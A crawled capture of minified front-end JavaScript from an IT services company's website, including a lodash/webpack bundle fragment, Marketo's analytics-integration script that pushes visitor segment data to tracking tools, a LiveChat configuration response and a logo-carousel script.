r=n.name+"";le.call(sr,r)||(sr[r]=[]),sr[r].push({name:e,func:n})}}),sr[mo(o,b).name]=[{name:"wrapper",func:o}],br.prototype.clone=function(){var t=new br(this.__wrapped__);return t.__actions__=io(this.__actions__),t.__dir__=this.__dir__,t.__filtered__=this.__filtered__,t.__iteratees__=io(this.__iteratees__),t.__takeCount__=this.__takeCount__,t.__views__=io(this.__views__),t},br.prototype.reverse=function(){if(this.__filtered__){var t=new br(this);t.__dir__=-1,t.__filtered__=!0}else(t=this.clone()).__dir__*=-1;return t},br.prototype.value=function(){var t=this.__wrapped__.value(),e=this.__dir__,n=ba(t),r=e<0,i=n?t.length:0,o=function(t,e,n){for(var r=-1,i=n.length;++r<i;){var o=n[r],s=o.size;switch(o.type){case"drop":t+=s;break;case"dropRight":e-=s;break;case"take":e=Gn(e,t+s);break;case"takeRight":t=Kn(t,e-s)}}return{start:t,end:e}}(0,i,this.__views__),s=o.start,a=o.end,c=a-s,u=r?a:s-1,l=this.__iteratees__,f=l.length,h=0,p=Gn(c,this.__takeCount__);if(!n||!r&&i==c&&p==c)return Hi(t,this.__actions__);var d=[];t:for(;c--&&h<p;){for(var v=-1,m=t[u+=e];++v<f;){var g=l[v],y=g.iteratee,b=g.type,_=y(m);if(b==L)m=_;else if(!_){if(b==T)continue t;break t}}d[h++]=m}return d},vr.prototype.at=Hs,vr.prototype.chain=function(){return Us(this)},vr.prototype.commit=function(){return new yr(this.value(),this.__chain__)},vr.prototype.next=function(){this.__values__===o&&(this.__values__=Ua(this.value()));var t=this.__index__>=this.__values__.length;return{done:t,value:t?o:this.__values__[this.__index__++]}},vr.prototype.plant=function(t){for(var e,n=this;n instanceof gr;){var r=ds(n);r.__index__=0,r.__values__=o,e?i.__wrapped__=r:e=r;var i=r;n=n.__wrapped__}return i.__wrapped__=t,e},vr.prototype.reverse=function(){var t=this.__wrapped__;if(t instanceof br){var e=t;return this.__actions__.length&&(e=new br(this)),(e=e.reverse()).__actions__.push({func:zs,args:[Ps],thisArg:o}),new yr(e,this.__chain__)}return this.thru(Ps)},vr.prototype.toJSON=vr.prototype.valueOf=vr.prototype.value=function(){return Hi(this.__wrapped__,this.__actions__)},vr.prototype.first=vr.prototype.head,Re&&(vr.prototype[Re]=function(){return this}),vr}();De._=Fn,(i=function(){return Fn}.call(e,n,e,r))===o||(r.exports=i)}).call(this)}).call(e,n(138),n(675)(t))},function(t,e){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}},function(t,e,n){"use strict";var r=n(44),i=(n.n(r),n(45)),o=(n.n(i),n(46)),s=(n.n(o),n(54)),a=(n.n(s),n(34)),c=(n.n(a),n(93)),u=(n.n(c),n(55)),l=(n.n(u),n(56)),f=(n.n(l),n(17)),h=(n.n(f),n(58)),p=(n.n(h),n(39)),d=(n.n(p),n(113)),v=(n.n(d),n(677)),m=(n.n(v),n(94)),g=(n.n(m),n(40)),y=(n.n(g),n(678));function b(t){"@babel/helpers - typeof";return(b="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function _(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,w(r.key),r)}}function w(t){var e=function(t,e){if("object"!=b(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=b(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==b(e)?e:e+""}var S=function(){return t=function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.routes=e},(e=[{key:"fire",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"init",n=arguments.length>2?arguments[2]:void 0;document.dispatchEvent(new CustomEvent("routed",{bubbles:!0,detail:{route:t,fn:e}}));var r=""!==t&&this.routes[t]&&"function"==typeof this.routes[t][e];r&&this.routes[t][e](n)}},{key:"loadEvents",value:function(){var t=this;this.fire("common"),document.body.className.toLowerCase().replace(/-/g,"_").split(/\s+/).map(y.a).forEach(function(e){t.fire(e),t.fire(e,"finalize")}),this.fire("common","finalize")}}])&&_(t.prototype,e),n&&_(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}();e.a=S},function(t,e,n){"use strict";var r=n(13),i=n(3),o=n(149),s=n(14),a=n(10),c=n(24),u=n(244),l=n(192),f=n(100),h=n(19),p=n(63),d=n(150),v=n(190),m=n(4),g=v.UNSUPPORTED_Y,y=Math.min,b=i([].push),_=i("".slice),w=!m(function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var n="ab".split(t);return 2!==n.length||"a"!==n[0]||"b"!==n[1]}),S="c"==="abbc".split(/(b)*/)[1]||4!=="test".split(/(?:)/,-1).length||2!=="ab".split(/(?:ab)*/).length||4!==".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length;o("split",function(t,e,n){var i="0".split(void 0,0).length?function(t,n){return void 0===t&&0===n?[]:r(e,this,t,n)}:e;return[function(e,n){var o=c(this),s=a(e)?p(e,t):void 0;return s?r(s,e,o,n):r(i,h(o),e,n)},function(t,r){var o=s(this),a=h(t);if(!S){var c=n(i,o,a,r,i!==e);if(c.done)return c.value}var p=u(o,RegExp),v=o.unicode,m=(o.ignoreCase?"i":"")+(o.multiline?"m":"")+(o.unicode?"u":"")+(g?"g":"y"),w=new p(g?"^(?:"+o.source+")":o,m),O=void 0===r?4294967295:r>>>0;if(0===O)return[];if(0===a.length)return null===d(w,a)?[a]:[];for(var E=0,x=0,k=[];x<a.length;){w.lastIndex=g?0:x;var j,C=d(w,g?_(a,x):a);if(null===C||(j=y(f(w.lastIndex+(g?x:0)),a.length))===E)x=l(a,x,v);else{if(b(k,_(a,E,x)),k.length===O)return k;for(var P=1;P<=C.length-1;P++)if(b(k,C[P]),k.length===O)return k;x=E=j}}return b(k,_(a,E)),k}]},S||!w,g)},function(t,e,n){"use strict";var r=n(67),i=(n.n(r),n(343)),o=(n.n(i),n(93)),s=(n.n(o),n(112)),a=(n.n(s),n(17)),c=(n.n(a),n(58)),u=(n.n(c),n(113));n.n(u);e.a=function(t){return"".concat(t.charAt(0).toLowerCase()).concat(t.replace(/[\W_]/g,"|").split("|").map(function(t){return"".concat(t.charAt(0).toUpperCase()).concat(t.slice(1))}).join("").slice(1))}},function(t,e){}]);

--- FILE ---
content_type: application/x-javascript
request_url: https://rtp-static.marketo.com/rtp/libs/ga-integration-2.0.5.js
body_size: 5654
content:
(function(S){var j="trwsa.sid",p="campaign",h="Insightera-CTA",D="industry",u="Industry",a="ISegment: ",x="ICampaign: ",U="segment",d="Segment",Z="Organization",P="it.pcmp",ad="(not set)",k="RTP-Campaigns",aa="RTP-Segments",al="Clicks",l="RTP-Remarketing",O="RTP Remarketing",R="Industry",aj="Group",F="Category",w="ABM List",am="Segmented Audience",I="Campaign Clicked",q="eVar",n="event",M="prop",ae=null,af=null,X={gwtPrefix:"",aid:null,ap:"/ga",cmpn:"/cmpn",indr:"/indr",sgm:"/sgm",racs:{},eGaSgmPush:false,eGaIndrPush:false,eGaCmpPush:false,eGaOrgPush:false,eSIndrPush:false,eSOrgPush:false,eSSgmPush:false,eSCtaPush:false,gaIndrSlot:null,gaOrgSlot:null,gaOrgScope:2,gaIndrScope:1,newV:false,newS:false,sOrgCC:21,sIndCC:20,sCmpCE:20,sSgmCE:21,sSgmOrgTV:20,sSgmIndTV:21,sCmpOrgTV:22,sCmpIndTV:23,eGA:false,eSC:false,eUA:false,eUAOrgPush:false,eUAIndrPush:false,eUASizePush:false,eUARevenuePush:false,eUAaBMPush:false,eUASgmPush:false,eUACtaPush:false,eUARcmdPush:false,uaOrgIndex:null,uaIndrIndex:null,uaSizeIndex:null,uaRevenueIndex:null,uaABMIndex:null,eFC:false,eFCIndPush:false,eFCCatPush:false,eFCGroupPush:false,eFCAbmPush:false,eFCSAPush:false,eFCCmpPush:false},ac={IMPRESSION:"impr",CONVERSION:"conv"},m=null,L="",B=null,H=null,b=null,z=(("https:"==document.location.protocol)?"https://":"http://"),f={supports:function(){if(localStorage){return true}return false},store:function(an,ao){localStorage[an]=ao},getValue:function(an){return localStorage[an]},remove:function(an){localStorage.removeItem(an)}},y=function(an){var ap="";for(var ao=0;ao<an.length;ao++){ap+=an[ao]+","}ap=ap.substring(0,ap.length-1);return ap},g=function(an){var aq=document.cookie;aq=aq.split("; ");var ap="";for(var ao=0;ao<aq.length;ao++){ap=aq[ao].split("=");if(ap[0]==an){return unescape(ap[1])}}return null},r=function(ao){var an=g(ao);if(an!=null){an=an.split(":")}return an},ab=function(){var ao=null;var an=r(j);if(an!=null&&an.length>0){ao=an[0]}return ao},e=function(){var an=Array.prototype.slice.call(arguments);for(var ao=0;ao<an.length;ao++){if(an[ao]===undefined||an[ao]==null||an[ao]==""){return true}}return false},ai=function(aq,an){var ap=new S.XMLHttpRequest();if("withCredentials" in ap){try{ap.open(aq,an,true)}catch(ao){console.log(ao)}}else{if(typeof XDomainRequest!="undefined"){ap=new XDomainRequest();ap.open(aq,an)}else{ap=null}}return ap},V=function(an,ao){if(an===undefined||an==null||an==""){return}if(an.indexOf("http://")!=0&&an.indexOf("https://")!=0){an=z+an}an+="&"+new Date().getTime();var ap=ai("GET",an);if(!ap){return}ap.onload=function(){var ar=ap.responseText;var aq=JSON.parse(ar);if(aq.code==200||aq.status==200){if(typeof ao=="function"){ao(aq)}}else{console.log("error in data request "+an)}};ap.onerror=function(){};ap.send()},W=function(aq,ap,an){var ao=aq[ap];if(ao==undefined||ao==null){ao=[]}if(ao.indexOf(an)==-1){ao.push(an)}aq[ap]=ao;return aq},t=function(ao,ap,an){if(f.supports()){var aq=f.getValue(P);if(aq===undefined){aq={};aq.sid=an}else{aq=JSON.parse(aq);if(an!=aq.sid){aq={};aq.sid=an;aq[ap]=null}}aq=W(aq,ap,ao);f.store(P,JSON.stringify(aq))}},A=function(an,ar,ao){if(f.supports()){var at=f.getValue(P);if(at!==undefined&&at!=null){at=JSON.parse(at);if(ao==at.sid){var aq=at[ar];if(aq!==undefined){for(var ap=0;ap<aq.length;ap++){if(an==aq[ap]){return false}}}}}}return true},v=function(an){an=an.toLowerCase();return an.replace(/(^|\s)([a-z])/g,function(ao,aq,ap){return aq+ap.toUpperCase()})},T={getTrackers:function(){var an=null;if(B==null){if(m!=null&&L=="analytics"){an=m.getAll();B=an}}else{an=B}return an},getTrackerName:function(an){var ao="";if(m!=null&&L=="analytics"){ao=an.get("name");if(ao=="t0"){ao=""}}if(ao!=""){ao+="."}return ao},trackEvent:function(ap,aq,an){if(X.eUA){var at=this.getTrackers(),ar;if(at!=null){for(var ao=0;ao<at.length;ao++){ar=this.getTrackerName(at[ao]);if(m!=null&&L=="analytics"){if(aq=="Conversion"){m(ar+"send","event",ap,aq,an)}else{m(ar+"send","event",ap,aq,an,{nonInteraction:1})}}}}if(window.google_tag_manager&&window.dataLayer){dataLayer.push({event:"gaInsighteraEvent",gaInsighteraEventCatagory:ap,gaInsighteraEventAction:aq,gaInsighteraEventLabel:an})}}},setCustomDimesion:function(an,ap){if(X.eUA){var ar=this.getTrackers(),aq;if(ar!=null){for(var ao=0;ao<ar.length;ao++){aq=this.getTrackerName(ar[ao]);if(m!=null&&L=="analytics"){m(aq+"set","dimension"+an,ap)}}}}},trackPageview:function(){if(X.eUA){var ap=this.getTrackers(),ao;if(ap!=null){for(var an=0;an<ap.length;an++){ao=this.getTrackerName(ap[an]);if(m!=null&&L=="analytics"){m(ao+"send","pageview")}}}if(window.google_tag_manager&&window.dataLayer){dataLayer.push({event:"iCustomVar"})}}},pushCustomData:function(aq){if(X.eUA){if(X.newS&&!e(aq)){var ao=false;var at="";if(X.eUAOrgPush&&!e(aq.org,X.uaOrgIndex)){if(aq.isp){this.setCustomDimesion(X.uaOrgIndex,ad);at=ad}else{this.setCustomDimesion(X.uaOrgIndex,aq.org);at=aq.org}ao=true}if(!aq.isp){if(X.eUAIndrPush&&!e(aq.industries,X.uaIndrIndex)){var ar=aq.industries[0];if(!e(ar)){this.setCustomDimesion(X.uaIndrIndex,ar);ao=true;if(at==""){at=ar}}}if(X.eUASizePush&&!e(aq.category,X.uaSizeIndex)){var an=null;if(aq.category==="ENTERPRISE"){an=v(aq.category)}else{an=aq.category}this.setCustomDimesion(X.uaSizeIndex,an);ao=true;if(at==""){at=an}}if(X.eUARevenuePush&&!e(aq.group,X.uaRevenueIndex)){this.setCustomDimesion(X.uaRevenueIndex,v(aq.group.replace("_"," ")));ao=true;if(at==""){at=v(aq.group)}}if(X.eUAaBMPush&&!e(aq.abm,X.uaABMIndex)){if(aq.abm.length>0){var ap=aq.abm[0];if(!e(ap.name)){this.setCustomDimesion(X.uaABMIndex,ap.name);ao=true;if(at==""){at=ap.name}}}}}if(ao){if(at!=""){this.trackEvent("RTP",Z,at)}if(window.google_tag_manager&&window.dataLayer){dataLayer.push({event:"iCustomVar"})}}}}},addLabels:function(an,ao){if(ao!==undefined&&ao!==null&&ao.length>0){if(typeof ao==="string"){ao=ao.split(",")}ao="["+ao.join()+"]";an=ao+" "+an}return an},pushSegments:function(ap){if(X.eUA&&!e(ap)){if(X.eUASgmPush){for(var aq=0;aq<ap.length;aq++){if(ap[aq].pushToAnalytics){ae=ap[aq].organization;this.trackEvent(aa,this.addLabels(ap[aq].segmentName,ap[aq].segmentLabels),ap[aq].organization)}}}var ao;for(var aq=0;aq<ap.length;aq++){ao=ap[aq].audiences;if(!e(ao)){for(var an=0;an<ao.length;an++){if(ao[an].pushToGA){this.trackEvent(l,am,ao[an].name)}}}}}},pushCampaign:function(ao,an,ap){if(X.eUA&&X.eUACtaPush){if(ao=="Conversion"){this.trackEvent(k,al,this.addLabels(an,ap))}else{this.trackEvent(k,ao,this.addLabels(an,ap))}}}},c={trackEvent:function(ao,ap,an){if(X.eUA){if(m!=null&&L=="GA4"){if(ap=="Conversion"){gtag("event",ap,{event_category:ao,event_label:an})}else{gtag("event",ap,{event_category:ao,event_label:an,non_interaction:true})}}if(window.google_tag_manager&&window.dataLayer){dataLayer.push({event:"gaInsighteraEvent",gaInsighteraEventCatagory:ao,gaInsighteraEventAction:ap,gaInsighteraEventLabel:an})}}},pushCustomData:function(at){var ar={};if(X.eUA){if(X.newS&&!e(at)){var ay=false;if(X.eUAOrgPush&&!e(at.org,X.uaOrgIndex)){var av="dimension"+X.uaOrgIndex;if(at.isp){ar[av]=ad}else{ar[av]=at.org}ay=true}if(!at.isp){if(X.eUAIndrPush&&!e(at.industries,X.uaIndrIndex)){var aw=at.industries[0];if(!e(aw)){var ap="dimension"+X.uaIndrIndex;ar[ap]=aw;ay=true}}if(X.eUASizePush&&!e(at.category,X.uaSizeIndex)){var ax=null;if(at.category==="ENTERPRISE"){ax=v(at.category)}else{ax=at.category}var ao="dimension"+X.uaSizeIndex;ar[ao]=ax;ay=true}if(X.eUARevenuePush&&!e(at.group,X.uaRevenueIndex)){var an="dimension"+X.uaRevenueIndex;ar[an]=v(at.group.replace("_"," "));ay=true}if(X.eUAaBMPush&&!e(at.abm,X.uaABMIndex)){if(at.abm.length>0){var aq=at.abm[0];if(!e(aq.name)){var au="dimension"+X.uaABMIndex;ar[au]=aq.name;ay=true}}}}if(ay){if(m!=null&&L=="GA4"){gtag("event","RTP_GA_VISITOR_DATA",ar)}if(window.google_tag_manager&&window.dataLayer){dataLayer.push({event:"RTP_GA_VISITOR_DATA",dimensionData:ar})}}}}},addLabels:function(an,ao){if(ao!==undefined&&ao!==null&&ao.length>0){if(typeof ao==="string"){ao=ao.split(",")}ao="["+ao.join()+"]";an=ao+" "+an}return an},pushSegments:function(ap){if(X.eUA&&!e(ap)){if(X.eUASgmPush){for(var aq=0;aq<ap.length;aq++){if(ap[aq].pushToAnalytics){ae=ap[aq].organization;this.trackEvent(aa,this.addLabels(ap[aq].segmentName,ap[aq].segmentLabels),ap[aq].organization)}}}var ao;for(var aq=0;aq<ap.length;aq++){ao=ap[aq].audiences;if(!e(ao)){for(var an=0;an<ao.length;an++){if(ao[an].pushToGA){this.trackEvent(l,am,ao[an].name)}}}}}},pushCampaign:function(ao,an,ap){if(X.eUA&&X.eUACtaPush){if(ao=="Conversion"){this.trackEvent(k,al,this.addLabels(an,ap))}else{this.trackEvent(k,ao,this.addLabels(an,ap))}}}},o={trackEvent:function(aq,ar,av,au,ap,at,an){if(X.eSC){if(H!=null){if(au==null&&at==null){var ao=null;ao=K(D,{sid:an});V(ao,function(aw){var ax=aw.body;if(!e(ax)){if(!e(ax.indr)){at=aw.body.indr[0];af=at}if(!e(ax.org)){au=ax.org;ae=au}}})}if(!H.events||H.events.indexOf(aq)==-1){H.events=aq}if(!H.linkTrackEvents||H.linkTrackEvents.indexOf(aq)==-1){H.linkTrackEvents=aq}if(!e(av,au)){if(!H.linkTrackVars||H.linkTrackVars.indexOf(ap)==-1){H.linkTrackVars=av}H[av]=au}if(!e(ap,at)){if(!H.linkTrackEvents||H.linkTrackEvents=="None"){H.linkTrackVars=ap}else{if(H.linkTrackVars&&H.linkTrackVars.indexOf(ap)==-1){H.linkTrackVars+=","+ap}}H[ap]=at}s.tl(true,"o",ar)}}},setCustomVar:function(ao,an){if(X.eSC){if(H!=null){if(!H.linkTrackEvents||H.linkTrackEvents=="None"){H.linkTrackVars=ao}else{if(H.linkTrackVars&&H.linkTrackVars.indexOf(ao)==-1){H.linkTrackVars+=","+ao}}H[ao]=an}}},trackPageview:function(){if(X.eSC&&H!=null){H.tl()}},pushCustomData:function(ao){if(X.eSC){var an=false;if(!ao.isp){if(X.newV&&X.eSIndrPush&&!e(ao.industries,X.sIndCC)){if(ao.industries.length>0){var ap=ao.industries[0];af=ap;this.setCustomVar(q+X.sIndCC,ap);an=true}}if(X.newS&&X.eSOrgPush&&!e(ao.org)){ae=ao.org;this.setCustomVar(q+X.sOrgCC,ae);an=true}}if(an){this.trackPageview()}}},pushSegments:function(an){if(X.eSC&&X.eSSgmPush){if(!e(an)){for(var ao=0;ao<an.length;ao++){if(an[ao].pushToAnalytics){ae=an[ao].organization;af=an[ao].industry;this.trackEvent(n+X.sSgmCE,d+" "+an[ao].segmentName,M+X.sSgmOrgTV,an[ao].organization,M+X.sSgmIndTV,an[ao].industry)}}}}},pushCampaign:function(ap,ao,aq,an){if(X.eSC&&X.eSCtaPush&&!e(X.sCmpOrgTV,X.sCmpIndTV)){if(ap=="Conversion"){this.trackEvent(n+X.sCmpCE,ap+" "+a+aq+", "+x+ao,M+X.sCmpOrgTV,ae,M+X.sCmpIndTV,af,an)}else{this.trackEvent(n+X.sCmpCE,ap+" "+a+aq+", "+x+ao,M+X.sCmpOrgTV,ae,M+X.sCmpIndTV,af,an)}}}},J={trackEvent:function(ao,ap,aq,an){if(X.eFC){if(b!=null){if(an!==undefined&&an!=null){b.push(["track",ao,an])}else{var an={};an[ap]=aq;b.push(["track",ao,an])}}}},pushCustomData:function(ar){if(X.eFC){if(X.newS&&!e(ar)){var ao=false;var au="";var aq={};if(!ar.isp){if(X.eFCIndPush&&!e(ar.industries)){var at=ar.industries[0];if(!e(at)){aq[R]=at}}if(X.eFCCatPush&&!e(ar.category)){var an=null;if(ar.category==="ENTERPRISE"){an=v(ar.category)}else{an=ar.category}aq[F]=an}if(X.eFCGroupPush&&!e(ar.group)){aq[aj]=v(ar.group.replace("_"," "))}if(X.eFCAbmPush&&!e(ar.abm)){if(ar.abm.length>0){for(var ap=0;ap<ar.abm.length;ap++){if(!e(ar.abm[ap].name)){this.trackEvent(O,w,ar.abm[ap].name)}}}}}if(Object.keys(aq).length!==0){this.trackEvent(O,null,null,aq)}}}},pushSegments:function(ap){if(X.eFC&&X.eFCSAPush){if(!e(ap)){var ao;for(var aq=0;aq<ap.length;aq++){ao=ap[aq].audiences;if(!e(ao)){for(var an=0;an<ao.length;an++){if(ao[an].pushToFacebook){this.trackEvent(O,am,ao[an].name)}}}}}}},pushCampaign:function(ao,an){if(X.eFC&&X.eFCCmpPush&&!e(an)){if(ao=="Conversion"){this.trackEvent(O,I,an)}}}},Y=function(an){try{return an()}catch(ao){if(window.console&&window.console.log){window.console.log("Analytics Error: ",ao)}}},ah=function(ao,ap){var an=0;for(var aq in ap){if(ap.hasOwnProperty(aq)&&ap[aq]!==undefined){if(an==0){ao+="?"+aq+"="+encodeURIComponent(ap[aq])}else{ao+="&"+aq+"="+encodeURIComponent(ap[aq])}an++}}return ao},K=function(an,ap,ao){switch(an){case p:return ah(X.gwtPrefix+X.ap+X.cmpn,ap);case D:return ah(X.gwtPrefix+X.ap+X.indr,ap);case U:return ah(X.gwtPrefix+X.ap+X.sgm,ap);default:break}},Q=function(an,aq,ap,at,ao,au){ag();if(aq=="Conversion"){var ar=X.racs[an];if(!e(ar)&&ar.conv!=1){ar.conv=1;if(A(an,ac.CONVERSION,ao)){t(an,ac.CONVERSION,ao);T.pushCampaign(aq,ar.rn,ar.labels);c.pushCampaign(aq,ar.rn,ar.labels);o.pushCampaign(aq,ar.rn,ar.msn,ao);J.pushCampaign(aq,ar.rn)}}}else{if(!e(an,ap,at)){if(A(an,ac.IMPRESSION,ao)){t(an,ac.IMPRESSION,ao);T.pushCampaign(aq,ap,au);c.pushCampaign(aq,ap,au);o.pushCampaign(aq,ap,at,ao)}X.racs[an]={rn:ap,msn:at,labels:au}}}},C=function(an){ag();if(X.newS&&(X.eGA||X.eSC||X.eUA||X.eFC)&&an!==undefined&&an!=null){var ao=null,ap=0;ao=X.gwtPrefix+"/rtp/api/v1_1/visitor?sid="+an+"&aid="+X.aid;V(ao,function(aq){var at=aq.results,ar="";if(!e(at)){T.pushCustomData(at);c.pushCustomData(at);o.pushCustomData(at);J.pushCustomData(at)}})}},E=function(){ag();if(X.eGA||X.eSC||X.eUA||X.eFC){var an=ab();var ao=null;if(an!=null){ao=K(U,{sid:an})}V(ao,function(aq){var ar=aq.body;if(!e(ar)){if(!e(ar.segments)){var ap=ar.segments;T.pushSegments(ap);c.pushSegments(ap);o.pushSegments(ap);J.pushSegments(ap)}}})}},N=function(an){for(var ao in an){if(an.hasOwnProperty(ao)&&!e(an[ao])){X[ao]=an[ao]}}},i={pushCampaign:function(aq,ao,ap,ar,an,at){Y(function(){Q(aq,ao,ap,ar,an,at)})},pushCustomData:function(an){Y(function(){C(an)})},pushSegment:function(){Y(function(){E()})},setGWPrefix:function(an){X.gwtPrefix=an},updateConfig:function(an){Y(function(){N(an)})}};function ag(){if(L===""){if(window._gaq){m=window._gaq;L="ga";if(window._gat){var ap=null;if((ap=_gat._getTrackers())){B=ap}}}else{if(window.GoogleAnalyticsObject&&window[window.GoogleAnalyticsObject]){m=window[window.GoogleAnalyticsObject];L="analytics";if(m.getAll){var ap=null;if(ap=m.getAll()){B=ap}}}else{if(window.gtag||window.google_tag_manager){G()}}}}if(H===null){var an=window.s_account||(window.s?window.s.account:undefined);if(an&&window.s_gi){try{H=s_gi(an)}catch(ao){}}}if(window._fbq){b=window._fbq}}function G(){var ap=document.getElementsByTagName("script");for(var an=0;an<ap.length;an++){var ao=ap[an].textContent;if(ao.includes("G-")){console.log("Found GA4 tag");L="GA4";m=window.gtag;break}else{if(ao.includes("GTM-")){console.log("Found GTM tag");L="GTM";break}}}}function ak(){ag();if(window.iiq){while(iiq.length){var an=iiq.shift();var ao=an.shift();i[ao].apply(i,an)}iiq.push=function(ap){var aq=ap.shift();i[aq].apply(i,ap)}}}if(document.readyState==="complete"){ak()}else{if(window.addEventListener){window.addEventListener("load",ak,false)}else{window.attachEvent("onload",ak)}}})(window);if(typeof JSON!=="object"){JSON={}}(function(){function f(n){return n<10?"0"+n:n}if(typeof Date.prototype.toJSON!=="function"){Date.prototype.toJSON=function(){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+f(this.getUTCMonth()+1)+"-"+f(this.getUTCDate())+"T"+f(this.getUTCHours())+":"+f(this.getUTCMinutes())+":"+f(this.getUTCSeconds())+"Z":null};String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(){return this.valueOf()}}var cx=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,escapable=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,gap,indent,meta={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},rep;function quote(string){escapable.lastIndex=0;return escapable.test(string)?'"'+string.replace(escapable,function(a){var c=meta[a];return typeof c==="string"?c:"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+string+'"'}function str(key,holder){var i,k,v,length,mind=gap,partial,value=holder[key];if(value&&typeof value==="object"&&typeof value.toJSON==="function"){value=value.toJSON(key)}if(typeof rep==="function"){value=rep.call(holder,key,value)}switch(typeof value){case"string":return quote(value);case"number":return isFinite(value)?String(value):"null";case"boolean":case"null":return String(value);case"object":if(!value){return"null"}gap+=indent;partial=[];if(Object.prototype.toString.apply(value)==="[object Array]"){length=value.length;for(i=0;i<length;i+=1){partial[i]=str(i,value)||"null"}v=partial.length===0?"[]":gap?"[\n"+gap+partial.join(",\n"+gap)+"\n"+mind+"]":"["+partial.join(",")+"]";gap=mind;return v}if(rep&&typeof rep==="object"){length=rep.length;for(i=0;i<length;i+=1){if(typeof rep[i]==="string"){k=rep[i];v=str(k,value);if(v){partial.push(quote(k)+(gap?": ":":")+v)}}}}else{for(k in value){if(Object.prototype.hasOwnProperty.call(value,k)){v=str(k,value);if(v){partial.push(quote(k)+(gap?": ":":")+v)}}}}v=partial.length===0?"{}":gap?"{\n"+gap+partial.join(",\n"+gap)+"\n"+mind+"}":"{"+partial.join(",")+"}";gap=mind;return v}}if(typeof JSON.stringify!=="function"){JSON.stringify=function(value,replacer,space){var i;gap="";indent="";if(typeof space==="number"){for(i=0;i<space;i+=1){indent+=" "}}else{if(typeof space==="string"){indent=space}}rep=replacer;if(replacer&&typeof replacer!=="function"&&(typeof replacer!=="object"||typeof replacer.length!=="number")){throw new Error("JSON.stringify")}return str("",{"":value})}}if(typeof JSON.parse!=="function"){JSON.parse=function(text,reviver){var j;function walk(holder,key){var k,v,value=holder[key];if(value&&typeof value==="object"){for(k in value){if(Object.prototype.hasOwnProperty.call(value,k)){v=walk(value,k);if(v!==undefined){value[k]=v}else{delete value[k]}}}}return reviver.call(holder,key,value)}text=String(text);cx.lastIndex=0;if(cx.test(text)){text=text.replace(cx,function(a){return"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)})}if(/^[\],:{}\s]*$/.test(text.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,""))){j=eval("("+text+")");return typeof reviver==="function"?walk({"":j},""):j}throw new SyntaxError("JSON.parse")}}}());

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=3357342&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fwww.interactive.com.au%2Fservices%2Fcloud-services%2Fazure%2F&channel_type=code&implementation_type=potentially_gtm&jsonp=__tpvlvuve5r
body_size: 253
content:
__tpvlvuve5r({"organization_id":"c056ad5d-b088-43e8-8298-9be52a5fdd1a","livechat_active":true,"livechat":{"group_id":4,"client_limit_exceeded":false,"domain_allowed":true,"online_group_ids":[0,2],"config_version":"4894.0.7.880.54.26.24.9.10.6.9.13.1","localization_version":"3e484e3f8236c9d1f2239ff432260121_f236beb5aa40fd72c9af5cddc9de03bc","language":"en"},"default_widget":"livechat"});

--- FILE ---
content_type: application/javascript
request_url: https://www.interactive.com.au/wp-content/themes/interactive/dist/scripts/9_8c49457b.js
body_size: 644
content:
webpackJsonp([9],{689:function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){t.initLogoStrip=function(){e(document).ready(function(){e(".logo_strip-carousel").flickity({pageDots:!1,adaptiveHeight:!1,contain:!0,groupCells:!0,prevNextButtons:!0,imagesLoaded:!0,arrowShape:"m 67.0131 27.2967 c -1.42954 -1.39766 -1.4252 -3.694 -0.020718 -5.12946 c 1.40405 -1.43385 3.69938 -1.48864 5.12839 -0.091516 l 26.7979 28.3326 l -27.4878 27.4801 c -1.43466 1.40428 -3.73099 1.40883 -5.12946 -0.02092 c -1.39679 -1.42928 -1.34179 -3.7246 0.07813 -5.11429 l 18.4009 -18.4447 l -80.0472 0.001984 c -2.00733 0 -3.65196 -1.60265 -3.65196 -3.60164 c 0 -1.99902 1.64463 -3.60168 3.65189 -3.60168 l 80.8392 -0.002859 l -18.5594 -19.8076 Z"})})};var c=o(223);o.n(c)}.call(t,o(12))}});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.interactive.com.au/wp-content/uploads/2023/06/Interactive-logo-180x36px_blue.svg
body_size: 1690
content:
<?xml version="1.0" encoding="UTF-8"?>
